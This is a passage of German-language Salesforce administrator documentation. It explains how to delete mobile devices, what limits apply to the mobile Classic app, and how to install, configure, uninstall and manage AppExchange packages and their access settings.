- **•** Die Mobile-Einstellungen Ihrer Organisation verknüpfen die mobilen Benutzer dauerhaft mit ihren Geräten und Sie müssen ein Gerät einem anderen Benutzer zuordnen. Wenn Sie diese Einstellung nicht aktiviert haben, ordnet Salesforce einen Gerätedatensatz automatisch dem mobilen Benutzer zu, der das Gerät zuletzt aktiviert hat, sodass ein Gerät nicht gelöscht werden muss, um es einem anderen Benutzer zuzuordnen.
- **•** Sie möchten ein Gerät aus Ihrer Sandbox-Organisation in Ihre Produktionsorganisation verlagern.

Löschen von mobilen Geräten:

- **1.** Navigieren Sie zu einer der folgenden Seiten.
	- **•** Wenn Sie mehrere Geräte gleichzeitig verwenden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer und Geräte* ein und wählen Sie dann **Benutzer und Geräte** aus. Wählen Sie in der Listenansicht auf der Seite für Mobile-Benutzer und -Geräte die gewünschten Geräte aus.
	- **•** Wenn Sie ein bestimmtes Gerät verwenden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus. Klicken auf den Namen eines Benutzers und klicken Sie dann auf die Geräteadresse in der Themenliste "Zugeordnete Mobile-Geräte", um die Seite "Mobile-Gerät" anzuzeigen.
- **2.** Wählen Sie auf der Seite "Mobile-Geräte und -Benutzer" eines oder mehrere Geräte aus und klicken Sie auf **Gerät löschen**. Klicken Sie auf der Seite "Mobile Geräte" auf **Löschen**.
- **3.** Klicken Sie auf **OK**.

Salesforce versucht, die markierten Geräte zu löschen.

<span id="page-1221-1"></span>**4.** Auf einer Bestätigungsseite sind für jedes von Ihnen ausgewählte Mobile-Gerät [die Ergebnisse](#page-1221-1) [zusammengefasst](#page-1221-1).

#### Löschen von Geräteergebnissen

Nachdem Salesforce die Nachricht an den Mobile-Server, auf dem Daten gelöscht werden sollen, gesendet hat, gibt eine Ergebnisseite Auskunft über den Status aller Geräte. In der nachstehenden Tabelle sind die drei möglichen Ergebnisse beschrieben:



#### SIEHE AUCH:

[Löschen von Daten in der mobilen Salesforce Classic-Anwendung](#page-1220-0)

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von mobilen Geräten und Benutzern:

**•** "Setup und Konfiguration anzeigen"

Löschen von mobilen Geräten:

# Moble Salesforce Classic-Anwendung – Einschränkungen

# Einschränkungen für Mobilgeräte

- Apple iPhone- und iPod Touch-Geräte **•** Dritte (insbesondere Apple Inc. und Ihr Netzanbieter) haben jederzeit die Möglichkeit, die Nutzung der mobilen Salesforce Classic-Anwendung für iPhone- und iPod touch-Geräte zu beschränken, zu unterbrechen oder zu unterbinden bzw. die mobile Salesforce Classic-Anwendung von iPhone- oder iPod touch-Geräten zu löschen oder Salesforce zur Durchführung dieser Schritte aufzufordern, ohne dass der Kunde dadurch Anspruch auf irgendeine Art von Erstattung, Gutschrift oder Entschädigung durch den betreffenden Dritten oder durch Salesforce hat.
	- **•** Service Level Agreements haben für das mobile Salesforce Classic-Produkt für iPhone keine Gültigkeit. Zusätzliche Einschränkungen sind in dem Bestellformularsatz für die mobile Salesforce Classic-Anwendung für iPhone erläutert, den die Benutzer bei Download bzw. Installation des mobilen Salesforce Classic-Produkts für iPhone akzeptieren müssen.

## Einschränkungen für Dashboards

Bei der Arbeit mit Dashboards in der mobilen Salesforce Classic-Anwendung gelten folgende Einschränkungen:

- **•** Sie können keine Dashboards erstellen oder bearbeiten.
- **•** Links zu den Details für benutzerdefinierte Berichte sind deaktiviert.

# Anzeigen von Informationen zur Push-Registrierung von mobilen Benutzern

Auf der Seite "Mobile Push-Registrierungen" können Sie Informationen zur Push-Registrierung beliebiger Benutzer zur allgemeinen Fehlerbehebung anzeigen.

Anzeigen der Informationen zu Push-Registrierungen von Benutzergeräten:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Wählen Sie einen Benutzer aus.
- **3.** Klicken Sie auf der Seite "Benutzerdetails" neben Mobile Push-Registrierungen auf **Anzeigen**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: Alle Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen der Informationen zu mobilen Push-Registrierungen:

**•** "Setup und Konfiguration anzeigen"

# Installieren von Paketen und Verwalten von Anwendungen

# Installierte Pakete

Sie können Pakete in Ihrer Salesforce-Organisation installieren und sie anschließend konfigurieren und verwalten. Um die von Ihnen installierten Pakete anzuzeigen, geben Sie unter Setup im Feld "Schnellsuche" den Text "Installiert" ein und wählen Sie dann **Installierte Pakete** aus.

# Installieren von Paketen

Installieren Sie ein verwaltetes oder nicht verwaltetes Paket in Ihrer Salesforce-Organisation, um ihr neue Funktionen hinzuzufügen. Wählen Sie eine benutzerdefinierte Installation aus, um das Standardpaket ändern und den Zugriff auf das Paket einschränken zu können.

# Schritte vor der Installation

- **1.** Rufen Sie in einem Browser den vom Paketentwickler bereitgestellten Installations-URL auf. Oder wenn Sie ein Paket aus AppExchange installieren, klicken Sie auf der Anwendungsinformationsseite auf **Jetzt anfordern**.
	- $\bullet$ Anmerkung: Wenn Sie eine Installation in einer Sandbox vornehmen, ersetzen Sie den Teil "www.salesforce.com" des Installationslinks durch "test.salesforce.com". Das Paket wird aus Ihrer Sandboxorganisation entfernt, wenn Sie eine neue Sandbox-Kopie erstellen.
- **2.** Geben Sie Ihren Benutzernamen und Ihr Kennwort für die Salesforce-Organisation ein, in der Sie das Paket installieren möchten, und klicken Sie dann auf die Schaltfläche zum Anmelden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Installieren von Paketen:

- **•** "AppExchange-Pakete herunterladen"
- **3.** Wenn das Paket kennwortgeschützt ist, geben Sie das Kennwort ein, das Sie vom Herausgeber erhalten haben.
- **4.** Wenn Sie ein nichtverwaltetes Paket installieren, können Sie optional Komponenten, die Konflikte verursachen, im Paket umbenennen auswählen. Wenn Sie diese Option auswählen, wird der Name einer Komponente im Paket von Salesforce geändert, falls ihr Name mit dem Namen einer anderen vorhandenen Komponente in Konflikt steht.

# **Standardinstallation**

Klicken Sie auf **Installieren**. Es wird eine Meldung mit dem Fortschritt und nach Abschluss der Installation eine Bestätigungsmeldung angezeigt.

# Benutzerdefinierte Installation

Befolgen Sie diese Schritte, wenn Sie die Standardeinstellungen als Administrator ändern müssen.
- **1.** Wählen Sie je nach Bedarf eine oder mehrere dieser Optionen aus.
	- **•** Klicken Sie auf **Komponenten anzeigen**. Es wird ein Overlay mit einer Liste der Komponenten im Paket angezeigt. Bei verwalteten Paketen enthält der Bildschirm auch eine Liste der verbundenen Anwendungen (vertrauenswürdige Anwendungen, denen Zugriff auf die Salesforce-Daten eines Benutzers erteilt wird, nachdem der Benutzer und die Anwendung überprüft wurden). Überprüfen Sie die Liste, um zu bestätigen, dass die Komponenten und alle angezeigten verbundenen Anwendungen akzeptabel sind, und schließen Sie dann das Overlay.

Anmerkung: Einige Paketelemente, beispielsweise Validierungsregeln, Datensatztypen oder benutzerdefinierte Einstellungen, werden möglicherweise nicht in der Liste "Paketkomponenten" angezeigt, werden jedoch dennoch in das Paket aufgenommen und zusammen mit den anderen Elementen installiert. Wenn in der Liste "Paketkomponenten" keine Elemente enthalten sind, weist das Paket unter Umständen nur kleinere Änderungen auf.

- **•** Wenn das Paket eine Einstellung für Remote-Standorte enthält, müssen Sie den Zugriff auf Websites außerhalb von Salesforce genehmigen. Im Dialogfeld sind alle Websites aufgelistet, mit denen das Paket kommuniziert. Es wird empfohlen, dass Websites bei der Übertragung SSL (Secure Sockets Layer) verwenden. Nachdem Sie überprüft haben, ob die Websites sicher sind, wählen Sie **Ja, Zugriff auf diese Drittanbieter-Websites gewähren** aus und klicken Sie auf **Fortfahren** oder klicken Sie auf **Abbrechen**, um die Installation des Pakets abzubrechen.
	- ACHTUNG: Indem Sie Einstellungen für Remote-Standorte installieren, gestatten Sie dem Paket, Daten von einer und an eine Drittanbieter-Website zu übertragen. Kontaktieren Sie vor dem Verwenden des Pakets den Herausgeber, um zu klären, welche Daten übertragen und wie diese verwendet werden sollen. Wenn es einen internen Sicherheitsbeauftragten gibt, bitten Sie diesen vor Gebrauch, die Anwendung zu überprüfen, damit Sie ihre Auswirkungen einschätzen können.
- **•** Klicken Sie auf **API-Zugriff**. Es wird ein Overlay mit einer Liste der API-Zugriffseinstellungen angezeigt, die den Paketkomponenten gewährt wurden. Überprüfen Sie die Einstellungen, um sicherzustellen, dass sie akzeptabel sind, und schließen Sie dann das Overlay, um zum Installationsbildschirm zurückzukehren.
- **•** Wählen Sie in der Enterprise, Performance, Unlimited und Developer Edition einer der folgenden Sicherheitsoptionen aus.

Anmerkung: Je nach Installationstyp wird diese Option möglicherweise nicht angezeigt. In der Group und Professional Edition oder falls das Paket beispielsweise kein benutzerdefiniertes Objekt ausweist, überspringt Salesforce diese Option, wodurch alle Benutzer vollen Zugriff erhalten.

#### **Nur für Administratoren installieren**

Gibt die folgenden Einstellungen im Profil des installierenden Administrators und allen Profilen mit der Berechtigung "Anwendung anpassen" an.

- **–** Objektberechtigungen "Lesen", "Erstellen", "Bearbeiten", "Löschen", "Alle anzeigen" und "Alle ändern" aktiviert
- **–** Feldebenensicherheit Für alle Felder als sichtbar und bearbeitbar festgelegt
- **–** Apex-Klassen Aktiviert
- **–** Visualforce-Seiten Aktiviert
- **–** Anwendungseinstellungen Aktiviert
- **–** Registerkarteneinstellungen Werden vom Paketersteller bestimmt
- **–** Seitenlayouteinstellungen Werden vom Paketersteller bestimmt
- **–** Datensatztypeinstellungen Werden vom Paketersteller bestimmt

Wenn Sie die Enterprise, Performance, Unlimited oder Developer Edition verwenden, legen Sie nach der Installation die entsprechenden Benutzer- und Objektberechtigungen für die benutzerdefinierten Profile nach Bedarf fest.

#### **Für alle Benutzer installieren**

Gibt die folgenden Einstellungen bei allen internen benutzerdefinierten Profilen an.

**–** Objektberechtigungen – "Lesen", "Erstellen", "Bearbeiten", "Löschen", "Alle anzeigen" und "Alle ändern" aktiviert

- **–** Feldebenensicherheit Für alle Felder als sichtbar und bearbeitbar festgelegt
- **–** Apex-Klassen Aktiviert
- **–** Visualforce-Seiten Aktiviert
- **–** Anwendungseinstellungen Aktiviert
- **–** Registerkarteneinstellungen Werden vom Paketersteller bestimmt
- **–** Seitenlayouteinstellungen Werden vom Paketersteller bestimmt
- **–** Datensatztypeinstellungen Werden vom Paketersteller bestimmt

 $\sqrt{2}$ Anmerkung: Die Profile "Kundenportalbenutzer", "Kundenportalmanager", "Kundenportalbenutzer mit hohem Volumen", "Authentifizierter Website-Benutzer", "Partnerbenutzer" sowie Standardprofile erhalten keinen Zugriff.

#### **Für bestimmte Profile installieren...**

Ermöglicht das Auswählen des Verwendungszugriffs für alle benutzerdefinierten Profile in Ihrem Unternehmen. Sie können für jedes Profil vollständigen Zugriff auf das neue Paket und alle seine Komponenten festlegen oder den Zugriff verweigern.

- **–** Uneingeschränkter Zugriff Gibt die folgenden Einstellungen für jedes Profil an.
	- **•** Objektberechtigungen "Lesen", "Erstellen", "Bearbeiten", "Löschen", "Alle anzeigen" und "Alle ändern" aktiviert
	- **•** Feldebenensicherheit Für alle Felder als sichtbar und bearbeitbar festgelegt
	- **•** Apex-Klassen Aktiviert
	- **•** Visualforce-Seiten Aktiviert
	- **•** Anwendungseinstellungen Aktiviert
	- **•** Registerkarteneinstellungen Werden vom Paketersteller bestimmt
	- **•** Seitenlayouteinstellungen Werden vom Paketersteller bestimmt
	- **•** Datensatztypeinstellungen Werden vom Paketersteller bestimmt
- **–** Kein Zugriff Gibt die gleichen Einstellungen wie bei "Uneingeschränkter Zugriff" mit dem Unterschied an, dass alle Objektberechtigungen deaktiviert sind.

Möglicherweise werden weitere Optionen angezeigt, wenn der Herausgeber Einstellungen für benutzerdefinierte Profile hinzugefügt hat. Sie können die Einstellungen der benutzerdefinierten Profile des Herausgebers in Ihre eigenen Profile integrieren, ohne dass dies Ihre Einstellungen beeinträchtigt. Wählen Sie den Namen der Profileinstellungen in der Dropdown-Liste neben dem Profil aus, auf das sie angewendet werden sollen. Die aktuellen Einstellungen in dem betreffenden Profil bleiben intakt.

Klicken Sie alternativ auf **Alle festlegen** neben einer Zugriffsebene, um diese Einstellung auf alle Benutzerprofile anzuwenden.

- **2.** Klicken Sie auf **Installieren**. Es wird eine Meldung mit dem Fortschritt und nach Abschluss der Installation eine Bestätigungsmeldung angezeigt.
	- **•** Während der Installation führt Salesforce eine Prüfung auf Abhängigkeiten durch. Die Organisation der installierenden Person muss sämtliche auf der Seite Abhängigkeiten anzeigen aufgeführten Abhängigkeitskriterien erfüllen. Andernfalls schlägt die Installation fehl. So müssen im Unternehmen der installierenden Person beispielsweise Unternehmensbereiche aktiviert sein, um ein Paket installieren zu können, das Unternehmensbereiche referenziert.
	- **•** Bei der Installation einer Komponente, die Apex enthält, werden sämtliche Einheitentests für Ihre Organisation durchgeführt, einschließlich der im neuen Paket enthaltenen Einheitentests. Wenn für einen Einheitentest eine Komponente erforderlich ist, die ursprünglich als inaktiv installiert wird, wie beispielsweise eine Workflowregel, schlägt der betreffende Einheitentest möglicherweise fehl. Sie können auswählen, dass die Installation trotz Fehlern bei Einheitentests durchgeführt werden soll.
	- **•** Wenn bei der Installation ein Fehler auftritt, informieren Sie sich unter [Warum ist meine Installation bzw. mein Upgrade](#page-1243-0) [fehlgeschlagen?](#page-1243-0) auf Seite 1238.

### Schritte nach der Installation

Wenn das Paket Anweisungen für den Zeitraum nach der Installation enthält, werden diese nach Abschluss der Installation angezeigt. Lesen und befolgen Sie die angegebenen Anweisungen. Nehmen Sie außerdem alle erforderlichen Änderungen für die Implementierung vor, bevor Sie das Paket für Ihre Benutzer bereitstellen. Je nach Inhalt des Pakets müssen Sie möglicherweise einige der folgenden Anpassungsschritte ausführen.

- **•** Wenn das Paket Berechtigungssätze aufweist, weisen Sie die enthaltenen Berechtigungssätze den Benutzern zu, die sie benötigen. Bei verwalteten Paketen können an im Paket enthaltenen Berechtigungssätzen keine Änderungen vorgenommen werden. Nachfolgende Upgrades hingegen werden automatisch durchgeführt. Beim Duplizieren von Berechtigungssätzen aus verwalteten Paketen, die Sie erstellen oder deren Inhaber Sie sind, können Sie Änderungen am Berechtigungssatz vornehmen. Nachfolgende Upgrades wirken sich jedoch nicht auf dieses aus.
- **•** Wenn Sie ein Paket erneut installieren und Paketdaten mithilfe der Exportdatei, die Sie nach der Deinstallation erhalten, erneut importieren müssen, lesen Sie nach unter [Importieren von Paketdaten](#page-1236-0) auf Seite 1231.
- **•** Wenn Sie ein verwaltetes Paket installiert haben, klicken Sie auf **Lizenzen verwalten**, um Benutzern Lizenzen zuzuweisen.

Anmerkung: Sie können in Lightning Experience keine Lizenzen zuweisen. Wenn Sie eine Lizenz zuweisen müssen, wechseln Sie zu Salesforce Classic.

**•** Konfigurieren Sie die Komponenten im Paket nach Bedarf. Weitere Informationen finden Sie unter [Konfigurieren von installierten](#page-1226-0) [Paketen](#page-1226-0) auf Seite 1221.

#### SIEHE AUCH:

<span id="page-1226-0"></span>[Upgrade von Paketen](#page-1241-0) [Installierte Pakete](#page-1223-0)

## Konfigurieren von installierten Paketen

Viele Komponenten verfügen über das Attribut **Ist bereitgestellt**, über das gesteuert wird, ob diese Komponenten für die Endbenutzer verfügbar sind oder nicht. Nach der Installation sind alle Komponenten direkt verfügbar, wenn sie zuvor in der Organisation des Entwicklers verfügbar waren. Bevor Sie das Paket für Ihre Benutzer bereitstellen, sollten Sie alle erforderlichen Änderungen für die Implementierung vornehmen. Je nach Inhalt des Pakets müssen u. U. folgende Elemente angepasst werden:

#### **Konfigurationsoption**

Für den Fall, dass der Herausgeber einen Link zu einer externen Website mit Informationen zur Konfiguration aufgenommen hat, steht auf der Download-Seite von AppExchange neben dem Paket eine Option zum **Konfigurieren** zur Verfügung, wenn Sie unter "Setup" auf **Installierte Pakete** klicken. Klicken Sie auf die Option zum **Konfigurieren**, um die vom Herausgeber empfohlene Konfiguration anzuzeigen.

#### **Benutzerdefinierte Felder und benutzerdefinierte Links**

Fügen Sie den neuen benutzerdefinierten Objekten alle erforderlichen benutzerdefinierten Felder oder Links hinzu.

#### **Benutzerdefiniertes Objekt**

Aktivieren Sie die Verfolgung von Objekten, die nicht in diesem Paket enthalten sind, aber Felder aufweisen, die in Chatter verfolgt werden. Wenn Sie etwa ein benutzerdefiniertes Feld zu "Account" verfolgen möchten, müssen Sie sicherstellen, dass das Standardobjekt "Account" für die Verfolgung aktiviert ist.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Installieren von Paketen:

**•** "AppExchange-Pakete herunterladen"

Konfigurieren von installierten Paketen:

**•** "Anwendung anpassen"

#### **Typen für benutzerdefinierte Berichte**

Wenn der Name des Berichtstyps eines benutzerdefinierten Berichtstyps mit dem in Ihrem Unternehmen verwendeten Namen identisch ist, ändern Sie nach Installation des Pakets den Namen des Berichtstyps, um Verwechslungen zwischen den beiden Berichtstypen zu vermeiden.

#### **Aktueller Dashboard-Benutzer**

Der Wert für Aktueller Benutzer wird für alle Dashboards auf den Benutzer festgelegt, der das Paket installiert hat. Sie können die Eigenschaften des Dashboards bearbeiten und für Aktueller Benutzer einen Benutzer angeben, dessen Sicherheitseinstellungen auf das Dashboard angewendet werden sollen.

#### **Ordner**

Wenn Anwendungen Dokumente, E-Mail-Vorlagen, Berichte oder Dashboards enthalten, erstellt Salesforce in der Organisation des Benutzers, der die Installation vornimmt, neue Ordner, wobei die Ordnernamen des Herausgebers verwendet werden. Stellen Sie sicher, dass diese Ordnernamen in Ihrem Unternehmen nicht bereits verwendet werden.

Allen Benutzern werden neue Ordner angezeigt. Konfigurieren Sie vor der Bereitstellung die Ordnereinstellungen, wenn Sie die Sichtbarkeit der Ordner einschränken möchten.

#### **Startseitenlayouts**

Die im Paket enthaltenen benutzerdefinierten Startseitenlayouts sind keinen anderen Benutzern zugewiesen. Um sie für die Benutzer verfügbar zu machen, müssen Sie sie den entsprechenden Profilen zuweisen.

#### **Listenansichten**

In Anwendungen enthaltene Listenansichten sind für alle Benutzer sichtbar. Ändern Sie die Sichtbarkeit dieser Listenansichten nach Bedarf.

#### **Seitenlayouts**

Allen Benutzern wird für jedes im Paket enthaltene benutzerdefinierte Objekt das Standardseitenlayout zugewiesen. Administratoren von Organisationen mit Enterprise, Unlimited, Performance oder Developer Edition können die Seitenlayouts für die jeweiligen Benutzer konfigurieren.

Enthält ein benutzerdefiniertes Objekt im Paket Beziehungen zu Standardobjekten, müssen Sie diese in den entsprechenden Seitenlayouts als Themenlisten hinzufügen.

Enthält das Paket benutzerdefinierte Links, fügen Sie sie den entsprechenden Seitenlayouts hinzu.

Wenn in Ihrer Organisation das erweiterte Währungsmanagement aktiviert ist, sind währungsbezogene Rollup-Zusammenfassungsfelder ungültig, sofern sie Accounts und zusammenfassende Opportunity-Werte oder Opportunities und zusammenfassende Werte für benutzerdefinierte Objekte betreffen. Entfernen Sie diese Felder aus allen Seitenlayouts.

#### **Berechtigungssätze**

Weisen Sie im Paket enthaltene Berechtigungssätze den Benutzern zu, die auf das Paket zugreifen können müssen.

In verwalteten Paketen enthaltene Berechtigungssätze können nicht bearbeitet werden. Beim Duplizieren von Berechtigungssätzen aus Paketen, die Sie erstellen oder deren Inhaber Sie sind, können Sie Änderungen am Berechtigungssatz vornehmen. Nachfolgende Upgrades wirken sich jedoch nicht auf dieses aus.

#### **Übersetzungsworkbench**

Die übersetzten Werte für installierte Paketkomponenten werden auch für jede Sprache installiert, die der Benutzer aufgenommen hat. Alle Paketkomponenten, die der Entwickler im Setup benutzerdefiniert angepasst hat, wie beispielsweise ein benutzerdefinierter Feld- oder Datensatztyp, werden auf den Setup-Seiten der Person, die die Installation vornimmt, in der Sprache des Entwicklers angezeigt (der Sprache, die bei der Definition der betreffenden Komponenten verwendet wurde). Den Benutzern in der Organisation der installierenden Person werden automatisch die übersetzten Werte angezeigt, wenn ihre jeweilige Sprache im Paket enthalten ist. Außerdem können die installierenden Personen weitere Sprachen aktivieren, solange die Übersetzungsworkbench aktiv ist.

#### **Workflowbenachrichtigungen**

Wenn es sich bei dem Empfänger einer Workflowbenachrichtigung um einen Benutzer handelt, ersetzt Salesforce den betreffenden Benutzer durch den Benutzer, der das Paket installiert hat. Sie können die Empfänger aller installierten Workflowbenachrichtigungen ändern.

#### **Workflowfeldaktualisierungen**

Wenn eine Feldaktualisierung einen bestimmten Benutzer als Datensatzinhaber eines Felds festlegen soll, ersetzt Salesforce den betreffenden Benutzer durch den Benutzer, der das Paket installiert hat. Sie können den Feldwert aller installierten Feldaktualisierungen ändern.

#### **Workflowausgangsnachrichten**

Salesforce ersetzt den Benutzer im Feld User to send as einer ausgehenden Nachricht durch den Benutzer, der das Paket installiert hat. Sie können diesen Wert nach der Installation ändern.

#### **Workflowregeln**

Workflowregeln werden ohne die zeitabhängigen Auslöser installiert, die der Entwickler möglicherweise erstellt hat. Richten Sie nach Bedarf zeitabhängige Auslöser ein.

#### **Workflowaufgaben**

Salesforce ersetzt den Benutzer im Feld Zugewiesen zu durch den Benutzer, der das Paket installiert hat. Sie können diesen Wert nach der Installation ändern.

Nehmen Sie beliebige weitere Anpassungen vor, die für Ihre Implementierung erforderlich sind.

Anmerkung: Alles, was Sie nach der Installation einer benutzerdefinierten Anwendung hinzufügen, wird bei einer evtl. Deinstallation der Anwendung zusammen mit dieser entfernt.

#### SIEHE AUCH:

#### [Installierte Pakete](#page-1223-0)

[Einschränkungen und Überlegungen in Bezug auf die Shield-Plattformverschlüsselung](#page-881-0)

## Deinstallieren eines Pakets

Sie können jedes installierte Paket zusammen mit allen Komponenten und allen darin enthaltenen Daten entfernen. Außerdem werden auch alle benutzerdefinierten Felder und alle anderen Elemente, die Sie der benutzerdefinierten Anwendung nach der Installation hinzugefügt haben, entfernt.

So entfernen Sie ein Paket:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Installiert* ein und wählen Sie dann **Installierte Pakete** aus.
- **2.** Klicken Sie neben dem Paket, das Sie entfernen möchten, auf **Deinstallieren**.
- **3.** Wählen Sie Ja, ich möchte dieses Paket deinstallieren... und klicken Sie dann auf **Deinstallieren**.
- **4.** Nach einer Deinstallation erstellt Salesforce automatisch eine Exportdatei mit den Paketdaten sowie allen zugehörigen Notizen und Anlagen. Salesforce sendet eine E-Mail mit einem Link zur Exportdatei an den Benutzer, der die Deinstallation durchführt, sobald diese abgeschlossen ist. Die exportierte Datei und die zugehörigen Notizen und Anhänge sind unterhalb der Liste der installierten Pakete aufgeführt. Es empfiehlt sich, die Datei an einem anderen Speicherort zu speichern, da sie nach Abschluss der Installation nur für einen befristeten Zeitraum verfügbar ist.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Deinstallieren von Paketen:

**•** "AppExchange-Pakete herunterladen"



Tipp: Wenn Sie das Paket später erneut installieren und die Paketdaten erneut importieren möchten, informieren Sie sich unter [Importieren von Paketdaten](#page-1236-0) auf Seite 1231.

### Hinweise zur Deinstallation von Paketen

- **•** Wenn Sie ein Paket deinstallieren, das ein benutzerdefiniertes Objekt enthält, werden alle Komponenten zu diesem benutzerdefinierten Objekt ebenfalls gelöscht. Dazu gehören benutzerdefinierte Felder, Validierungsregeln, S-Controls, benutzerdefinierte Schaltflächen und Links sowie Workflowregeln und Genehmigungsprozesse.
- **•** Pakete können nicht gelöscht werden, wenn eine Komponente im Paket von einer Komponente, die nicht im Deinstallationsumfang enthalten ist, referenziert wird. Beispiel:
	- **–** Wenn ein installiertes Paket eine Komponente auf einem Standardobjekt enthält, die von einer anderen Komponente referenziert wird, gestattet Salesforce die Deinstallation des Pakets nicht. Sie können also ein Paket installieren, das ein benutzerdefiniertes Feld enthält, und eine Workflowregel erstellen, die ausgelöst wird, wenn es sich bei dem Wert des betreffenden Felds um einen spezifischen Wert handelt. Die Deinstallation des Pakets würde dazu führen, dass Ihr Workflow nicht mehr funktioniert.
	- **–** Wenn Sie zwei nicht in Beziehung stehende Pakete installiert haben, die jeweils ein benutzerdefiniertes Objekt beinhalten, und eine Komponente eines der benutzerdefinierten Objekte referenziert eine Komponente des anderen benutzerdefinierten Objekts, gestattet Salesforce die Deinstallation des Pakets nicht. Sie können also beispielsweise eine Anwendung für Spesenabrechnungen installieren, die ein benutzerdefiniertes Benutzerfeld enthält, und eine Validierungsregel auf einem anderen benutzerdefinierten Objekt erstellen, die dieses benutzerdefinierte Benutzerfeld referenziert. Die Deinstallation der Anwendung für Spesenabrechnungen führt jedoch dazu, dass die Validierungsregel nicht mehr funktioniert.
	- **–** Falls ein installierter Ordner Komponenten enthält, die Sie nach der Installation hinzugefügt haben, verhindert Salesforce die Deinstallation des Pakets.
	- **–** Wenn ein installierter Briefkopf für eine E-Mail-Vorlage verwendet wird, die Sie nach der Installation hinzugefügt haben, lässt Salesforce keine Deinstallation des Pakets zu.
- **•** Ein Paket kann nicht deinstalliert werden, wenn ein durch das Paket hinzugefügtes Feld durch einen Hintergrundauftrag aktualisiert wird, beispielsweise bei der Aktualisierung eines Rollup-Zusammenfassungsfelds. Warten Sie in diesem Fall so lange, bis der Hintergrundauftrag abgeschlossen ist, und versuchen Sie es erneut.
- **•** Exportdateien der Deinstallation enthalten benutzerdefinierte Anwendungsdaten für Ihr Paket, wobei einige Komponenten, z. B. Dokumente und Werte aus Feldern mit Formeln, ausgeschlossen sind.

## <span id="page-1230-0"></span>Verwalten installierter Pakete

Sie können Pakete, die in Ihrer Salesforce-Organisation installiert sind, verwalten. Dazu zählen auch das Zuweisen von Lizenzen zu Benutzern, das Deinstallieren von Paketen und das Exportieren von Paketdaten.

Anmerkung: Salesforce listet nur Lizenzinformationen für verwaltete Pakete auf. Für び nicht verwaltete Pakete zeigen die lizenzbezogenen Felder wie **Zulässige Lizenzen**, **Verwendete Lizenzen** und **Ablaufdatum** den Wert "Entfällt".

Verwenden Sie diese Liste, um die folgenden Aufgaben durchzuführen:

- **•** Klicken Sie auf **Deinstallieren**, um das Paket und alle seine Komponenten aus Ihrer Salesforce-Organisation zu entfernen.
- **•** Klicken Sie auf **Lizenzen verwalten**, um die verfügbaren Lizenzen Benutzern in Ihrem Unternehmen zuzuweisen. Sie können in Lightning Experience keine Lizenzen zuweisen. Wenn Sie eine Lizenz zuweisen müssen, wechseln Sie zu Salesforce Classic.
	- Anmerkung: Wenn Sie eine Standortlizenz erworben haben oder das verwaltete Paket nicht lizenziert ist, weist Salesforce all Ihren Benutzern Lizenzen zu und Sie können Lizenzen nicht verwalten. Ihre Benutzer können das Paket verwenden, wenn Sie die entsprechenden Berechtigungen besitzen.
- **•** Klicken Sie auf **Konfigurieren**, wenn der Herausgeber einen Link zu einer externen Website mit Informationen zur Konfiguration des Pakets eingefügt hat.
- **•** Klicken Sie auf den Namen des Pakets, um Details zu diesem Paket anzuzeigen.
- **•** Zeigen Sie den Herausgeber des Pakets an.
- **•** Zeigen Sie den Status der Lizenzen für dieses Paket an. Folgende Statuswerte sind möglich:
	- **–** Test
	- **–** Aktiv
	- **–** Ausgesetzt
	- **–** Abgelaufen
	- **–** Frei

Das Feld wird nur angezeigt, wenn das Paket verwaltet wird und lizenziert ist.

- **•** Verfolgen Sie die Anzahl der verfügbaren Lizenzen (Zulässige Lizenzen) und die Anzahl der Lizenzen, die Benutzern zugewiesen sind (Verwendete Lizenzen).
- **•** Zeigen Sie das Datum an, an dem Ihre Lizenzen für dieses Paket ablaufen.
- **•** Zeigen Sie das Datum an, an dem Ihre Lizenzen installiert wurden.
- **•** Zeigen Sie die Anzahl der benutzerdefinierten Anwendungen, Registerkarten und Objekte an, die dieses Paket enthält.
